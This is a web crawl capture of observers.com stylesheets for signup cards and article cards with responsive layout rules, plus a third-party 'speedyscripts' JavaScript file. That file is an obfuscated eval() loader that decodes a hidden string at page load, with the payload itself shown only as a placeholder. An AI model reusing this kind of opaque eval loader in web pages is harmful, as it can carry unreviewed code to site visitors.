    .kg-signup-card.kg-width-full h3.kg-signup-card-subheading:not(.kg-layout-split h3.kg-signup-card-subheading),
    .kg-width-wide .kg-signup-card-fields,
    .kg-width-full .kg-signup-card-fields,
    .kg-layout-split .kg-signup-card-fields {
        max-width: 100%;
    }

    .kg-signup-card-input {
        font-size: 16px;
    }

    .kg-signup-card-button {
        padding: 0 16px;
        font-size: 16px;
    }

    .kg-signup-card-form.success .kg-signup-card-success {
        font-size: 18px;
    }

    .kg-signup-card-disclaimer {
        font-size: 14px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.observers.com/assets/css/cards.css?v=60f2739905
body_size: 1674
content:
.small-card {
    width: 100%;
    padding: 38px 0px;
    border-top: 1px solid var(--text-color);
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.small-card-small-text {
    display: flex;
    line-height: 100%;
    color: var(--text-color);
    align-items: flex-start;
}

.small-card-heading {
    margin-top: 13px;
    margin-bottom: 14px;
}

.small-card-image-link {
    display: block;
    margin-bottom: 14px;
    width: 100%;
}

.small-card-image-wrapper {
    width: 100%;
    height: 16vw;
}

.small-card-text {
    margin-bottom: 13px;
}

.small-card-bottom-text {
    font-style: italic;
    opacity: 0.7;
    line-height: 100%;
}

.big-card {
    width: 100%;
    padding-bottom: 38px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.big-card-image-link {
    width: 100%;
    display: block;
    margin-bottom: 28px;
}

.big-card-image-wrapper {
    width: 100%;
    height: 31vw;
}

.big-card-heading {
    margin-top: 14px;
    margin-bottom: 10px;
}

.big-card-text {
    margin-bottom: 15px;
}

.horizontal-card {
    border-top: 1px solid var(--text-color);
    width: 100%;
    padding: 38px 0px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 38px;
}

.horizontal-card-inner {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
}

.horizontal-card-image-link {
    margin-bottom: 0px;
    margin-top: 0px;
}

.extra-small-card {
    width: 100%;
    padding: 26px 0px;
    border-top: none;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.extra-small-card + .extra-small-card {
    border-top: 1px solid var(--text-color);
}

.extra-small-card-image-link {
    display: block;
    margin-bottom: 0px;
    width: 56%;
    margin-top: 12px;
}

.extra-small-card-image-wrapper {
    width: 100%;
    height: 9vw;
}

.extra-small-card-heading {
    margin-top: 9px;
    margin-bottom: auto;
}

.extra-small-card small {
    font-size: 12px;
}

.extra-small-card-mobile-excerpt {
    display: none;
}

.left-column .small-card:nth-child(5),
.right-column .extra-small-card:nth-child(8),
.right-column .extra-small-card:nth-child(9) {
    display: none;
}

.homepage-newsletter .left-column .small-card:nth-child(5),
.homepage-newsletter .right-column .extra-small-card:nth-child(8),
.homepage-newsletter .right-column .extra-small-card:nth-child(9) {
    display: flex;
}

.big-card-mobile {
    display: none;
}

.grid {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    column-gap: 42px;
    row-gap: 57px;
}

.pagination-grid {
    margin-top: 57px;
    margin-bottom: 57px;
}

.grid-small-card {
    border-top: none !important;
    padding: 0px !important;
}

.placeholder {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 16vw;
    border: 1px solid var(--text-color);
    margin-bottom: 14px;
    margin-top: auto;
}

.text-min-height {
    min-height: 115px;
}

.pagination-nav {
    display: flex;
    align-items: center;
    justify-content: center;
}

.section-heading-slider {
    width: 100%;
}

.big-slide-placeholder {
    display: none;
}

.extra-small-side-card {
    flex-direction: row;
    align-items: flex-end;
}

.extra-small-side-card-image-link,
.extra-small-side-card-placeholder {
    width: 45%;
    min-width: 45%;
    height: 7.4vw;
    display: flex;
    align-items: center;
    justify-content: center;
}

.extra-small-side-card-heading {
    font-size: 18px;
    margin-bottom: 4px;
}

.extra-small-side-card-placeholder {
    border: 1px solid var(--text-color);
}

.extra-small-side-card-content {
    margin-left: 14px;
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.tags-grid {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    column-gap: 26px;
    row-gap: 38px;
}

.authors-grid-section .small-card-text {
    margin-bottom: 0px !important;
}

.no-margin-left {
    margin-left: 0px !important;
}

.homepage .center-column .small-card-date,
.homepage .center-column .date-separator,
.homepage .left-column .small-card-date,
.homepage .left-column .date-separator {
    display: none !important;
}

.author-small-card .small-card-image-link {
    margin-top: 0px;
}

.grid-wrapper .grid {
    margin-top: 57px;
    margin-bottom: 57px;
}

.author-data .post-content {
    padding-bottom: 0px !important;
    display: flex;
    flex-direction: column;
}

.author-data .post-content > * {
    margin-bottom: 10px;
}

.author-data .kg-image-card,
.author-data image {
    width: fit-content;
}

.author-data figcaption {
    display: none;
}

.author-data figure {
    display: inline-block;
}

.author-thumbnails {
    display: flex;
    gap: 22px;
    flex-wrap: wrap;
}

.simple-hero-inner .author-thumbnails {
    justify-content: center;
}

/* Styles for large desktop */
@media (min-width: 1439px) {  
    .small-card {
        padding: calc(2.64vw * var(--scale)) 0px;
    }
    
    .small-card-heading {
        margin-top: calc(0.9vw * var(--scale));
        margin-bottom: calc(0.97vw * var(--scale));
    }
    
    .small-card-image-link {
        margin-bottom: calc(0.97vw * var(--scale));
    }
     
    .small-card-text {
        margin-bottom: calc(0.9vw * var(--scale));
    }

    .big-card {
        padding-bottom: calc(2.64vw * var(--scale));
    }
    
    .big-card-heading {
        margin-top: calc(1.11vw * var(--scale));
        margin-bottom: calc(0.7vw * var(--scale));
    }
    
    .big-card-image-link {
        margin-bottom: calc(1.94vw * var(--scale));
    }
     
    .big-card-text {
        margin-bottom: calc(1.04vw * var(--scale));
    }

    .horizontal-card {
        padding: calc(2.64vw * var(--scale)) 0px;
        gap: calc(2.64vw * var(--scale));
    }
    
    .horizontal-card-image-link {
        margin-bottom: 0px;
    }

    .extra-small-card {
        padding: calc(1.81vw * var(--scale)) 0px;
    }
    
    .extra-small-card-image-link {
        margin-top: calc(0.83vw * var(--scale));
    }
    
    .extra-small-card-heading {
        margin-top: calc(0.63vw * var(--scale));
    }

    .extra-small-card small {
        font-size: calc(0.83vw * var(--scale));
    }

    .grid {
        column-gap: calc(2.92vw * var(--scale));
        row-gap: calc(3.96vw * var(--scale));
    }

    .placeholder {
        margin-bottom: calc(0.97vw * var(--scale));
    }

    .text-min-height {
        min-height: calc(8vw * var(--scale));
    }

    .pagination-grid {
        margin-top: calc(3.96vw * var(--scale));
        margin-bottom: calc(3.96vw * var(--scale));
    }

    .extra-small-side-card-heading {
        font-size: calc(1.25vw * var(--scale));
    }
    
    .extra-small-side-card-content {
        margin-left: calc(0.97vw * var(--scale));
    }

    .tags-grid {
        column-gap: calc(1.81vw * var(--scale));
        row-gap: calc(2.64vw * var(--scale));
    }

    .grid-wrapper .grid {
        margin-top: calc(3.96vw * var(--scale));
        margin-bottom: calc(3.96vw * var(--scale));
    }

    .author-thumbnails {
        margin-bottom: calc(1.53vw * var(--scale));
    }

    .author-data .post-content > * {
        margin-bottom: calc(0.69vw * var(--scale));
    }
}

/* Styles for tablet */
@media (max-width: 991px) { 
    .small-card-image-wrapper {
        height: 66vw;
    }

    .small-card-image-link {
        margin-bottom: 18px;
    }
    
    .big-card-image-wrapper {
        height: 66vw;
    }

    .big-card-desktop {
        display: none;
    }

    .big-card-mobile {
        display: block;
    }

    .left-column .small-card:nth-child(4),
    .left-column .small-card:nth-child(5) {
        display: none !important;
    }

    .right-column .extra-small-card:nth-child(7),
    .right-column .extra-small-card:nth-child(8) {
        display: flex;
    }

    .center-column .horizontal-card:nth-child(6) {
        display: none !important;
    }

    .horizontal-card-image-link {
        max-width: 50%;
    }

    .horizontal-card-image-link .small-card-image-wrapper {
        height: 31vw;
    }

    .horizontal-card .medium-text {
        margin-bottom: 11px;
    }

    .extra-small-card {
        padding: 38px 0px;
    }

    .extra-small-card + .extra-small-card {
        border-top: none;
    }

    .extra-small-card-image-link {
        width: 62vw;
        height: 44vw;
    }

    .extra-small-card-image-wrapper {
        height: 100%;
    }

    .extra-small-card-mobile-excerpt {
        display: block;
        margin-top: 12px;
        min-height: 51px;
    }

    .extra-small-card small {
        font-size: 14px;
    }

    .grid {
        grid-template-columns: 1fr;
        column-gap: 38px;
        row-gap: 0px;
    }
    
    .pagination-grid {
        margin-top: 0px;
        margin-bottom: 38px;
    }
    
    .grid-small-card {
        border-top: none !important;
        padding: 38px 0px !important;
        border-bottom: 1px solid var(--text-color);
    }
    
    .placeholder {
        display: none;
    }
    
    .text-min-height {
        min-height: auto;;
    }

    .right-column {
        overflow: hidden;
    }

    .big-slide-placeholder {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 62vw;
        height: 42vw;
        border: 1px solid var(--text-color);
    }

    .tags-grid {
        grid-template-columns: 1fr 1fr;
        row-gap: 38px;
        padding-top: 38px;
    }

    .tags-grid .slide-card-image-link {
        width: 100%;
        height: 32vw;
    }

    .authors-grid-section .small-card:last-child{
        padding-bottom: 0px !important;
        border-bottom: none !important;
    }

    .popular-tags .slide-card {
        min-width: 100px;
    }

    .slider-inner .extra-small-card {
        width: 62vw;
        min-width: 62vw;
    }

    .slider-inner .extra-small-card-heading {
        margin-bottom: 0px;
    }

    .pagination-grid .small-card-heading {
        height: auto !important;
    }

    .grid-wrapper {
        position: relative;
        overflow: hidden;
    }

    .grid-wrapper .grid {
        display: flex;
        flex-direction: row;
        overflow-x: scroll;
        overflow-y: hidden;
        cursor: grab;
        cursor: -webkit-grab;
        padding-left: 30px;
        padding-right: 30px;
        gap: 30px;
        margin-bottom: 0px;
    }

    .grid-wrapper .small-card {
        width: 62vw;
        min-width: 62vw;
        border-bottom: none;
    }

    .grid-wrapper .small-card .medium-text {
        font-size: 24px;
        margin-bottom: 0px;
        margin-top: 9px;
    }

    .grid-wrapper .small-card .small-card-image-link {
        width: 62vw;
        height: 44vw;
        margin-top: 12px;
        margin-bottom: 0px;
    }

    .grid-wrapper .small-card .small-card-image-wrapper {
        height: 100%;
    }

    .grid-wrapper .small-card .small-card-text {
        display: block;
        margin-top: 12px;
        min-height: 51px;
        margin-bottom: 0px;
    }

    .grid-wrapper .small-card .small-card-bottom-text {
        display: none;
    }

    .grid-wrapper .grid {
        margin-top: 0px;
        margin-bottom: 0px;
    }
}

/* Styles for mobile */
@media (max-width: 479px) { 
    .small-card {
        padding: 32px 0px;
    }
    
    .small-card-heading {
        margin-top: 11px;
        margin-bottom: 14px;
    }
    
    .small-card-text {
        margin-bottom: 11px;
    }
    
    .horizontal-card {
        padding: 32px 0px;
        gap: 32px;
    }

    .horizontal-card-image-link {
        max-width: 40%;
        margin-bottom: 0px;
    }

    .horizontal-card-image-link .small-card-image-wrapper {
        height: 26vw;
    }

    .horizontal-card .medium-text {
        font-size: 20px;
        margin-bottom: 9px;
    }

    .horizontal-card small {
        font-size: 12px;
    }

    .extra-small-card {
        padding: 32px 0px;
    }

    .extra-small-card-mobile-excerpt {
        min-height: 45px;
    }

    .extra-small-card small {
        font-size: 12px;
    }
    
    .pagination-grid {
        margin-bottom: 32px;
    }
    
    .grid-small-card {
        padding: 32px 0px !important;
    }

    .section-heading-slider {
        padding-left: 18px;
        padding-right: 18px;
    }

    .tags-grid {
        row-gap: 22px;
        column-gap: 18px;
        padding-top: 32px;
    }

    .grid-wrapper {
        position: relative;
        overflow: hidden;
    }

    .grid-wrapper .grid {
        padding-left: 18px;
        padding-right: 18px;
        gap: 26px;
    }

    .grid-wrapper .small-card {
        padding: 32px 0px;
    }

    .grid-wrapper .small-card .medium-text {
        font-size: 20px;
    }

    .grid-wrapper .small-card .small-card-text {
        min-height: 45px;
    }

    .grid-wrapper .small-card .small-card-small-text {
        font-size: 12px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_2.js
body_size: 1414
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"cuSCiNaqn",19,5,54))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976